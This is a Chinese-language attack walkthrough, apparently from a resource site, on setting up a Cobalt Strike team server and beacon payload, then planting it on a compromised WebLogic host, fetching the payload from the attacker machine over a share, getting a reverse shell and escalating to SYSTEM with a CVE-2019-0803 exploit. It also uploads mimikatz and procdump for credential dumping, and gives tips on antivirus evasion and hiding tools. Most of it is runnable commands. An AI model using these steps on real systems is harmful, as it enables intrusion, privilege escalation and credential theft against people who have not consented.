Cobalt Strike部署



进入软件后输入rz

输入unzip CobaltStrike4.3.zip

输入cd CobaltStrike4.3

添加执行权限

chmod +x cobaltstrike teamserver



启动服务端(命令+ip+密码)

./teamserver 192.168.111.5 123456

- 用户名随意填写,CS支持多人协同工作,所有人的密码都是123456。

- 添加如图一







生成exe程序如图二

这里不建议使用x64,因为32位可以在64位运行。如果你明确知道对方是x64系统也可以生成64位。



- 创建个监听器

启动服务端的时候生成了一段hash确认hash没错点击确认即可。



反弹SYSTEM权限的shell给cs服务

反弹SYSTEM权限的shell给cs服务 - 1、获得普通用户权限



修改BurpSuite数据包把web.exe拷贝到服务器,这里你也可以通过冰蝎上传exe文件。

修改数据包内容方式如下,直接修改文件名称重新发包即可。

输入copy \\192.168.111.5\share\web.exe



冰蝎切换到我们上传文件的目录,运行web.exe返回一个de1ay用户的shell。

执行以下命令

输入C:\Oracle\Middleware\user_projects\domains\base_domain>cd servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/

C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls9_async_response\8tpkys\war>web.exe





打开会话窗口



设置命令执行周期,默认是60秒,我们修改短一些。否则每次执行命令要等60秒才会执行。

beacon> sleep 2



查看当前目录

beacon> shell dir



当前目录为C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls9_async_response\8tpkys\war>



后期使用cs上传相关利用工具到此目录,在实际渗透中,好将一些利用工具上传到比较隐蔽的位置。



查看当前用户身份,发现是WEB\de1ay普通用户

beacon> getuid

2、开始提权





上传相关利用工具到Kali

使用cs上传相关利用工具到目标机

输入

beacon>upload /root/CVE-2019-0803.exe

beacon>upload /root/mimidrv.sys

beacon>upload /root/mimikatz.exe

beacon>upload /root/mimilib.dll

beacon>upload /root/procdump64.exe

或使用窗口方式上传:

查看已上传的利用工具

beacon> shell dir

返回SYSTEM权限的shell



输入

beacon> shell CVE-2019-0803.exe cmd "start web.exe"

等程序执行完成就会返回SYSTEM权限的shell,如果没有返回就重新执行,因为提权工具是有成功率的。

注:procdump是微软的工具,用于导出进程内存,不会报毒被杀,CVE-2019-0803是目前比较新的提权工具,应用场景非常多,该工具已经过免杀处理,可以放心使用。如果mimikatz相关程序报毒,可以将dump下来的内存文件copy到本地,找一台系统相同的计算机进行解密。

2. 分享目的仅供大家学习和交流,您必须在下载后24小时内删除!

3. 不得使用于非法商业用途,不得违反国家法律。否则后果自负!

4. 本站提供的源码、模板、插件等等其他资源,都不包含技术服务请大家谅解!

5. 如有链接无法下载、失效或广告,请联系管理员处理!

6. 本站资源售价只是赞助,收取费用仅维持本站的日常运营所需!

7. 如有侵权麻烦联系邮箱2697381891@qq.com删除文章!

源码库 » 横向渗透获取域控高权限